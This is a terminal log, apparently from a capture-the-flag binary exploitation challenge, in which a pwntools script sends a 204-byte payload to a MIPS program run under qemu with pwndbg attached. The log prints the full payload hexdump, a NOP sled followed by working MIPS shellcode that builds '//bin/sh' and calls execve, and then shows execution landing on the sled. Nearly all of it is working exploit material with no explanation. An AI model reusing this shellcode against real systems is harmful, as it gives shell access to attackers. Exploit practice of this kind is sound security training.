 → binary-blast python3 solve1.py
[+] Starting local process '/usr/bin/qemu-mips-static': pid 336711
[*] running in new terminal: ['/usr/bin/gdb-multiarch', '-q', '-x', '/tmp/pwnjjquunz8.gdb']
00000000 03 20 c8 20 03 20 c8 20 03 20 c8 20 03 20 c8 20 │· · │· · │· · │· · │
*
00000050 3c 09 2f 2f 35 29 62 69 af a9 ff f4 3c 09 6e 2f │<·//│5)bi│····│<·n/│
00000060 35 29 73 68 af a9 ff f8 af a0 ff fc 27 bd ff f4 │5)sh│····│····│'···│
00000070 03 a0 20 20 3c 19 8c 97 37 39 ff ff 03 20 48 27 │··  │<···│79··│· H'│
00000080 af a9 ff fc 27 bd ff fc 28 05 ff ff af a5 ff fc │····│'···│(···│····│
00000090 23 bd ff fc 24 19 ff fb 03 20 28 27 03 a5 28 20 │#···│$···│· ('│··( │
000000a0 af a5 ff fc 23 bd ff fc 03 a0 28 20 af a0 ff fc │····│#···│··( │····│
000000b0 27 bd ff fc 28 06 ff ff af a6 ff fc 23 bd ff fc │'···│(···│····│#···│
000000c0 03 a0 30 20 34 02 0f ab 01 01 01 0c │··0 │4···│····│
000000cc
204
[*] Switching to interactive mode
Enter a format string: $
[ DISASM / mips / set emulate on ]
► 0x2b2ab1c4 add $t9, $t9, $zero
0x2b2ab1c8 add $t9, $t9, $zero
0x2b2ab1cc add $t9, $t9, $zero
0x2b2ab1d0 add $t9, $t9, $zero
0x2b2ab1d4 add $t9, $t9, $zero
0x2b2ab1d8 add $t9, $t9, $zero
0x2b2ab1dc add $t9, $t9, $zero
0x2b2ab1e0 add $t9, $t9, $zero
0x2b2ab1e4 add $t9, $t9, $zero
0x2b2ab1e8 add $t9, $t9, $zero
0x2b2ab1ec add $t9, $t9, $zero
[ STACK ]
00:0000│ sp 0x2b2aafa8 —▸ 0x2b2ec450 ◂— 0x0
01:0004│ 0x2b2aafac ◂— 0x0
02:0008│ 0x2b2aafb0 —▸ 0x2b2ec3f8 —▸ 0x2b2ee000 —▸ 0x55550000 ◂— 0x7f454c46
03:000c│ 0x2b2aafb4 —▸ 0x2b2ebeec —▸ 0x2b37f8f8 ◂— lui $gp, 0x15
04:0010│ 0x2b2aafb8 —▸ 0x2b2f4000 ◂— 0x6c5
05:0014│ 0x2b2aafbc ◂— 0x0
06:0018│ 0x2b2aafc0 —▸ 0x2b2ec450 ◂— 0x0
07:001c│ 0x2b2aafc4 ◂— 0x0
[ BACKTRACE ]
► 0 0x2b2ab1c4
pwndbg> x/10xb 0x2b2ab1c4
0x2b2ab1c4: 0x03 0x20 0xc8 0x20 0x03 0x20 0xc8 0x20
0x2b2ab1cc: 0x03 0x20